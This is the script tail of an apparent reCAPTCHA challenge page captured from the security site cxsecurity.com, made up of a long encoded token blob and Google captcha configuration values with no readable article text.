1w6TDqcK3wrB/wo4NwqJ7w6ZswojCml9xw6hXbRrCvcO8ZMO0wotnw5HDszRaw75Cw4/DnnHDnxnCh8KtwrtbKsOlF8KdMC7CsMKye8K+w7pNw6zDqQ5gwpgCLUHDsi59w54oEABfZUjCtcKJwozDjMOxXTJ7wrLCphQ/YMK3NBdFw5xowrbDjFvCv0TCsnLCksOywr0yw5tpwrjCpsOFT8O5ehrCgcO7wqMjw5wVw4pdw5gSw4wIw4QZw6kzAARRw54nHEgLXS3Ct1gew7PDrMKTw6/CtMKfU8O/EsOyw6pBwp1AQ2vCh2QGPHIKwpPDvQVCw4fDs8Kow74eRiJXwr7CssK8UF/[base64]/DkRB2wrzDr1hBU8KAwoRgwoTCvwTCg3pBLyIfw4HCmsOZw4U0w6QBw6nDocOrEQLCs8Ohwrxgwp10HcODNFbDq8KnwrfCtcO3wr/DoXksw7TDgh41wocXUDnCvsOvNDV/WCUwZcOGV8OfP2lwIsK+w5HDkVNawrMOH0/Dg0pdw7PCp3rCi8OZfEVZw5HCnyRawoHCu1hDb2bCmyfCmgbDq8OTwoDDp8KILFzDiFzDucOWI2hVworCrFlkwpkEUMK2EMOmaAZawroed8KlLTcbwol5w57DpsOvIMK7TjnCsBrCjnTDrGTCgcOWw4DDicOgwpV4M8OYJi19ZmgKHSLCn3/CnyPCvQXDklgqK8K9OMKxwpLCmBHDgS3DlcK7bgbDjMK3AcO+wojDosKQD8OmV8KKw6wcGW0zw4nDmFfCncKjw5bCvRjClF3Dow1ow67CncO1wqMLVMKLw7DCvhfDv8KKKFnDmcKMwrF5UmBUPcO/[base64]/[base64]/Cq8KOw5B/[base64]/Dn8KtJTxBw5MMwp/DqGzDsB5EAcOkw6nCs8OiPl/DvMKPQizDm8O9Zg7CncOqaXrCnmM0EsKzacOEwpHCrsK7wpvCq1/DqMKJwpwPQMO7wo9/wrLCmmHCkSjDg8KfRiXCsBzCk8OoL03DpsO1w7fCoV5XBcOvci3DpcKCb8O/UcKew7UUwr1ewqnCi8K/wq7ChcKywqM9wojCtcO8wq3DpUfDikFQLg9gTTp6w6RbLcOlwo5wwoTDjn0DJ27Ci0wowqoCwptFw7DDmSrCqVYZw7DCm2Unw4TDs33Dl1NrwoJ0w4AMw4Q9aCvCucKBPsOMwovCrMKBwqBjwqxATjMedGk/cmnCgScOccO/w77CqzcCKlnDrgZ/G8O2w6jDgcOmYMOSw4UhwqsYw4TDlCx/w7AJLE1FDj4SE8KCAcOKw7Anw7nDlsKRwroVLcKTwqYQN8Oew48jCyZfwoZ8w4XDvsOLEsOsw63DvsKiwrjDiMOrW2B3JA7Cv2ZfacOcwozDkRDDiTnDsQHCu8OywqMbID/DhWDDtsK3fsO1w5Mow7AXw7rCoMKawqVuUCDCjhBeaQIDwo3Dk8KcCcOQwrfCsw1/wpMlJSnDiMOYVsOKC8KIVcOQw6bCojUIw4HCgMK/[base64]/w63DvMODwozDgHLDocKJwrjDjsKKKsKsLlAMAsOLG05lLQEEw6Z0wp/DvRHCviHDvcONClnDvATCtcOUKsKswpPCv8OUw4Ipw6vDqnjCr2d1ZmkDw7PDpADDlsO/w7HCkMKVesOSwqAJNihnwoMOMmJDAhYPBsOtJUrCpsKMZDFfwoUxw67CnsKIS8K5MTDCsxcWwrEkLHHCkHkkWMOIwoPDiHDCmnVQdsOSUiJfwofClGIowokeVcOvwr3Co8OQecOWw6DCog/DiUgAw49Twr7DssKswq1iFMKiw5bDr8KHwpUFB8KrVcOcElHCp2LCj8KHw6ZxfcOVPcOpw7QpKcOZw5jChF8ow67Dlz3DogoZCH1kwpAuQcKBw77DuHHDkcKNwqDDqSU+K8OcRcKGNn7DjTjCrEMzBT7Dult5L8O9MAzDvsObwrZcC17Dk0/[base64]/VGBjw77DondVw5ERTh9zfgPCqhbCvH/Ct8O2wo82w5vDpcOFw6BiRhEodsO7w7XCnATDnErCmsOAE8Kowo3CgXrCgMKyGcKCw5JJKjIqOcOvwrdXJjfDsMK/KcK4w4nCo2I/[base64]/[base64]/[base64]/DhxRxDsOmw5nCv8Kqw4/DsxXCn8K2Ekkmw5k0K8KHw6xhJVXClW3CpG8AwrfDnRvDpE7Cr8KvQsOywrt9w7HChUfDpT7CuMKqEnPDlsKxZMOFwpzDpi4wFmnCvcKKU0bDpyt6w6/DtsOtcXzDmMOCwoQBwpMAMMKZD8KrPVvCjnzCrBUOw4QaTG3CusOHw5XCp8Kww7bCrsKIwpwtwoZ+w53CiMKlwo7DnMOBwp80wobCnQnCvDUnw73DtMOww6vDpcOJw5zChcK7JDDCicK/VhAQbMKrcsKkBw7DucKpw694wonCo8OPwpHDkUt3Y8KlJsKSwqrChcKiNSzCnhNow6/DpsKZwrXDgcKVwpA8w5MbworDmcONw67DlsOfBMKxWR7DusKxNMKhSm7DmMK4FX7ClMO8SXbChsKGYcOmYcOQwpEFw7Iiwrxzwq/[base64]/CvDUhWxLCjVLDi8OLR3Qtw6NAwovCr2t9GjksbsKiEz/CksOSVcOGw4tLSMOtw7IDw4/DjsOVw40ow741w5M3UcKaw5EyDADDtgtHwoQaw5LCgMKcFQ4wdMOhVSPDg1jCjR8gLR4CwpRxwqDDmTXDoh7Cin9dwrrDq3vDv3Idwp1PwoTDiQvCicOgw4YBJnBKP8OBw5nCgMOiw4jDlMKFwpfClk54bcO4w4kjw5XDr8KcchZWwr3ClGwvRMOrw4/CqcO+NcOMw7QzN8OLPcKTaGVzw6cBJMOQw6vDtwXChsOOQRwjRSUXw5PCnRNxwo7Dqx8Sf8OiwqlGZMOgw6jDsW/Dv8OxwqzDmFJsbArDocKhE3XDk25EDR7Cn8OIwpXDp8K2wp7CtgvDgcKqc0TDocKKwowwwrbDsEZ2wpgLD8KrI8K2wrbDuMO/WmVcwqjDkRBLLTpGcMKMwpl0bcOVw7DCqlTDgUtxd8OTEEPCv8OywrfCtsK/wr7CuFt3JiQWX3hyCMK0wqtqYHrDgsK7MsK5eTbCp0vCoBzCp8ODw7DCqAfDksKCwqHCgMOdCcOFF8OzK1PCh2IhccKaw7jDlcKwwrnDrcKZwrtRwrlrw5LDqcK/RcKywr/DgVTCuMKsd1PDu8OYwpcfJCrCucK4MsOZKsK1w4TCmcKPThTCq1DCl8KLw5cbw4lZw4VrJEMTERtUwrjClQPDqCtCQBJswps2cyBzHMOLFVZ7w5EaMg4GwogvVcK5UsKkZWrDhHHCicOQw6/DjxrCpMOXC0wzR2bCksKhw6/DosKgYMOsG8OQw6LCi0HDoMOeIHXCvMOyCcOqw7nDh8KMTCrCogfDhT3DjsOaV8OXeMOxXsK3wqwVMcK0wrjCn8KtADHCry8+w7XCgV89w5NZw5LDp8K+w40oLsK2wpzDmlDDk2/[base64]/[base64]/Dr8KWL0vDusOcwps0wpNfw6fCssOxdXrCh8KgAsO5w4zCgsOMwokEwqYcACrDkMKSdUjDmwzCsxVsTkFyc8KRw6jCkEhFFFXDosKOI8O/EsOsPhUeS2QzLinCoFLDlcKTwo3CncOMwr59w7nChDnCp1HDohnCg8OnwprCocOswodtwpEkKGZaKl4Mw7/Dm33CoDXCkXjDo8KvHgFKZHhRwoApw7pcdcKow7huPXHDlMKbwpTCicKyRcKGYsOfw4fChsK8wpjDjC7CscO8w57Dj8KDW2g3w43Cp8ONwrnDkAh1w7TCmcK5w5nCiS4Gw7pBEsKLV2HDv8KDw4V/TcObeADDunZ6PGJwZcKJw5FnLRHClEjCtg5VFG9PWjLDo8OOwozCuH/Ckgcrah5dwo8iF1ItwobCtcK0wo12w55uw7LDpcKawqoXw4QFwrvDihvCrBvCj8KGwqrDhA7CnnzDrsOtwpwswphYwp9Ya8KQwpLDtgw6cMKEw7U0fcOJKcOtV8KHfDlwMsKxFcOCdHMnSXBpw4Fqw4vDv1M5cMKVNWkhwodaOHfCtB/DqsOUwqYJwo/CrcOowqPCuXjDgGo/woAlT8O7w4JDw5fChMOcMcKhw6LCvmwmw5lJMsKuwrZ9bW4MwrHCucOcJ8KewocgTn/[base64]/worCsiQWUMOtwrdMwpINXTkUwo9jNw8Uwrg3woE4VQczwpDDo8O5w4EVwr9LFQTDuMO+GwjDlMKrM8OcwpnDrSwPAMKow7ZAw5hIw7xAwosJAEnDiBLDj8KKecOAw7gYK8KzwpDCg8KFwoAzwpNRfRwuw4XCpcO8AmBLSg7DmsO+w5o/wpc5cVxaw4LCvMOzw5fDs07Ci8K0wrQxMsKDX1JEcChyw5fCtS7CmsOaB8K3woQDwoJ1w7VFC0/DgkAqKnRYIk3ClTrCocOyw7s/w5nCrcOGEMOVw7kyw4/CiHzDiwjCkyMtEy1+CcOQamd4wrLDrEt4A8KXw7R4Wx3CrEZEw5Aew4gzNgLDjz0xw5DDqsK9wpgzP8KGw48HKTjCkhljIXZkwozClMKgYiw6w7HDpsKSwp7DuMOhVMKrwrzDvcOzw5Niw4nCmMOww4c8wrHClcOrw7HDvENew6PCnBnDm8OKHHrCsA7Dpy/ClyNsV8KxIX/DoB5yw6syw4Y5wqnDl3grwq51wofDpsKDw6prwoPDj8K3MDtSfsKqe8OrM8KWwr3CsQzCuiTCsQQIw7PCglXDmQk5EcKMw5jCl8O5w6XCqMOWw4TCqMOfdcKBwq/Dq03DoinDk8OVfMKvD8KiDSJJw7rDr0fDrsOaFsOAcMKxMCk3YMO0W8OxXCPDjyJ1dsKxw5PDm8Orw6LCp0MEw7lvw4QEw4YZwp/CqjnCmhkew5vDmCfCocOwYDAgw4B6w4hGwrYBM8KjwpoPM8KNwrHCnsKlUsKvcw1HwrPCnMKhIUFrOEHDu8KGw6zCpnvDgAzCg8ODJybDkcKQw77CihxHccKTw7R+bzdPI8O+w4DCkk/[base64]/w5N3w5UeEicEKcKOw64OwrgYQyZACgwDHzjClMO9CVM1wqrClsO+IcKgCHrDj1rCiCo/WVzDrcKgXsKJUMKGw7vDiH3Dihdew7zDtjHCmsKkwqwjTsO5w7BUw7hpwr7DqMOjw6rDjMKGIMKxMApRF8KkCUEve8KSw6/DjCLCvcOvwp3Cj8OpBBjCsREqcMOmNynDgsOdLcOTW37Cu8OYdsOYGMOawovDowBdw702wpvDjcOdwpJyRR/DncOwwq03FAlVw4ZrEsKzMwLDrcODanc8w4XCvG9PBMOhejTDisOSw5LChl7Cq0rCs8Kiw63CoVcPRMK2BTzCi2vDhsKKw5Z3wqzDhcO5wrcQGkDDgiERwoUOD8OONHdoW8KMwqtOc8OUwr/DpcKTOlDCp8KEw6TCuBjDrsKBw5fDmMKVwpg0wrB0TUZVwrLCrwBLfsKQw57CisKsT8OWwonDl8KqwqwVVRZ7TcKVFMKdw54GYsO+Y8ORJsKnwpXDsmXChmnCu8KVwovCnsOEwoEtZcOQwqzDvlwkIBTCi3d+w5xqwpNiwqzDkVjCl8OSwp7DpUNGw7nCrMO/AnzCpcOJw7gHwqzDrgZlw7ViwpIew61sw5HDmcKqX8Opwr8/woJZAcKtJMO6VSHCm3XDkcODK8KNWMKKwrtAw5h+E8Opw5kmwodSw5NqNMKWw7PDvMOeaVVHw50pwqTDmsOaB8KIw6fDjMKgw4R1wrHDssOlw4nDo8OdSy0wwoEsw71fHDh6w456OcO7GMODw5hiwrtEw6/CmMKvwqEhCcKfwr/CqcKeAkXDqsK7azBAw65GIUHClcKuC8Oxwo/[base64]/[base64]/DicKney3CvzRdw53DnDXDgHU0wrIKw6TCqgwQdSJlw4bDmWASwofDnsKiw4wswqcww6bCpsKcKgIuCi7DpX9BWcOBPcOnbVTDjsOGQ1Fgw7zDn8Ofw5XDjVLDs8K8YnI6wp5Xwq3CgkvDucO3w4XCrMKXwqPDucOxwptsaMKYLH59w505X2c/wo9rw63Cg8OYw6AwD8KITcO1OsK0K1jClW3DmTEZw6jCj8KwUzcRAX/DpTtjOE3Co8ObWnnCrXrDgCjDoVw7w6xYYgnCscOhfsKDw7TDpcO2w4DCt2t8d8KKGWLDjcO/w5jDiTbCtQDChsOfXMOGTcOewqBVwr3Cvj5hBSp2w6l8wqF9IHB1clh/w5Ubw59Jw7XDtXwMI17CqMKow4N3w7Ebw67CvsKtwr7DmMKwSMORei9Uw7tCwosgw7Euw7sPwoHCjijCoH/[base64]/w4ZQHBwGw68iVcKpT8KSwoxOw4smcMOuc8KmwqtDw7fCh2rChcOkwqp7UsKXw5Z9YG/CoHNcI8OCb8OFBMO8eMKpZUXDqT/ClXbDj37DtijDv8K2wqtVw6ELwrjCqcKZw4/Csl1cwpEOCMKfwqzDrsKXwrjDmE8nbsOda8KwwrBpOyvDjcOXw5Y0FMKPYsKzNVPCl8KIw6J+JnhFWzvCgAjDjsKRFRHDkElww4bCqjnDihLDicOoD3TDvmzCg8OZU1cywq4mw7k/a8ONbntrw7jCtVPChcKeK3fCvEjCpBgGwrLDt2bCosORwqLDuhlvT8OiV8KXwqA2YMOqw6ZGU8KQwrLCgwN8ZjA8GhLCrxFkwqgzZlIyQhggw6M4wrTDp0FeJsOHSTXDjjvDjQHDqsKNd8Kgw4lbHxBZwqYZeXw5DMOWRmgnwrzDky1/wpxDTcKvGz4rAsOvw77ClcOzw4jDgcOWccOvwp4eHMKUw5/DpMKxw47DkUE/[base64]/[base64]/w7Brw5bDgUzDmcODLcKscB7DonbDocKoJcOhC0kWwrgWc8OLw48CBcO9DgUgwoPDjMO2wrpaw7ZganrDuHYiwqHDo8K+wq/DtsOcwpJTGDXCkMKpAUsmwpbDo8KJAQ02LsOjwp/CmBLDoMOLR1knwrfCvcKXOMOqVG7Cp8Odw6TCgMKOw6vDvmtNw5JQZTlUw65aShUcJ1/CkMODKU3ClVbCiWfDiMOZQm/Cs8KmLBjCmnfCjVFwOcKJwoXCtWjDnXIOG0zDgGfDssKkwpMbGUQicsOTUsKjwpHCvcOtJwvCmQPCgsKxasOWwrrDrsOEZ3LDmSPDmDt8w7/CsMOiEMKtZBY7IGbDu8KDZ8OHFcK5UETCjcKtdcKrHj3CqirCrcOrDcK1wpl1wo/CjMOYw6bDtDQ6PHHCoy0dw67CkcO7QMOkwqjDvTPDpsKbwrTDpsO6PwDCvMKVf0s3wooHJHzDoMOQw43DgcKIEn91wr89w6nDgE9jw7IzdRrCriNpw6TCgFDDkgfDkMKoRh3DtMOfwqPDiMK6w60zSQ8yw6oJNcO9a8OWJXnCvMKhwo/Ch8O7esOgwo07HsOEwrXDuMKRw5pEVsKCT8K7DijCvcOVw6IFwplGw5jDimHDi8Kfw57CoSPCosK1wo3DlMOCDMKkVAlUw73CrU0tXsK/w4zDj8OYw7XDscKfE8KcwoLDg8KSUMONwo7Dg8KBw6LDlVQfKmMLw7/[base64]/w6PDvMKPwp4gMsKWw5rDgcOHOcOUw6fDvBXDkQ4jUsKOwpstw4d7HsKywpYNSMKEw7/DnlkJG3LDiCsJbmsvw7XCkXTChcKzwp7DtHVLJcK3YxvCq3fDlQrCkTHDrg/ClsKtw77DnCpXwpESZMOswojCpFbCq8OrXsOkwr/[base64]/CrcOPw5giwp7CpWAbHsOew5INL2w5F0szSWwYBsOXw41xcxrCp2PCrgoiP0XCmsOaw6UUVzJGwoMeY19wci4mw4Ilw50mwrQswoPClz3Cm0HDpBvCiQfDknU/[base64]/DlsOAwqrCvB3Cs8Kuw4TDs27CmMKWYgvCs8KPwo7Dt1nDoQvDqR4cw6lhM8ODcMOvwrHDnBnCkcOJw4pWRsKfwoHCjcKLQUglwobDmF3CtsKow6JdwrMYI8K1I8KnRMO/RiQHwqhxEsOcwo3CjGjDmDZQwp3DqsKLFMOuwqUIYcKrZBZVwqBUwpo6P8KZQMKuI8ONe1Uhwo/DpcK2ZkUrTVJIND9aTUrDrn9GLsOxTsKxwonCo8KDbjBlXMOvOw8uU8K7w67DqgFgwpFXdjbCgFF8VH/DhcOYw6HDhcKlRyDChHNAHy7CmWTDq8KeOkzCq0Q1wq/CrcKCw4/DuinDqhQdw43CjcKkwqkrwqTDncO2VcKeH8KHw73CksOHHCEwCFrCjsO+K8KrwqQXJ8KyCEnDv8OZJMKGKFLDpFjCm8KYw5TCn3XCqsKALcO/w6fCjQoQLxPCqyo0wr/Dk8KDecOuYcKLEsKWw4HDu13Cq8KEwrvCrcKRNHFow6HDn8OIw6/CsF4zYMOAw6fCpVNxw7rDvMKgw4HDlsOvwo7DnsOgDsKBwqnCq2fDtkPDkgIBw7kMwo/[base64]/[base64]/BTvDs8OjD8KAw6fDu27DicK9w6UZw43CtE/CglTCucOwLsOAw4stX8Otw5DDicOyw61fwrLDvk3CtA5kEDMvSGodbcOTQH3CljnDs8ONwqjCnMO2w4Utwr/CuCE3wrsDwp/Dk8KHUxskKcKCesOBHsOcwr/DisKcw4DCl2bClxZ6HMORM8K5U8KYDMOww5vDqHwSwrTCvVFNwo9yw48aw4bDucKewpnDhRXCgnHDm8OZGR3DjQfCtMKJI3NkwrI5w7rDrcOIwplBR2HDtMOAQ0YkCn9hcsKswr1Ww7l6NjcHw68HwonDs8ODw4PCkcKBwqlcWMOfw6lAw6/[base64]/CtMK6DMOQw4nDgsOkScOrw6zCrcKcwqzCkMOxew4Gw4/DiCbDqsKgw454c8K1wolwVMOsJ8O/LzHCuMOOWsOpNMOTw4sXX8Kmw4DDny5awogMKh8GEcO8ezXColEkJ8OcXsOAw4bDoxHCsGvDk14iw7zCmmcswqfCkjpoFULCpcODw6k+w6hsOCDCh11HwpXDrSY/Fz3Dr8OHw6fDuxB/f8Kiw7UDw4fDn8KxwoHDo8O0HcKywr8ECsOHS8OCRMKcOVIGw7HCm8K7EsKvexdtJ8OcI2bDqMOPw50nWBPDqRPCn2vCvsKlw5fCqjfDuGg\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w2H7GOf8UcTS9t2a+Ga+3LEMk3UWbM28RjbwUz+35eM\\u003d\x22,0,0,null,1,1769402711642,0,0,[133,112,226,37],null,[187,222,211,190],\x22RC-_yZ_OCgUWEfwuA\x22,null,null,null,null,null,\x220dAFcWeA6rqdhgpgGP-YaGaI9q1rCmR7Wd59fqYfvMOph1aIdf1pL4le6_8jJDNIF_KzULE1k10QQrz9T59JRzHlftGPuWeOOUoA\x22,1769485511521]");
    </script></body></html>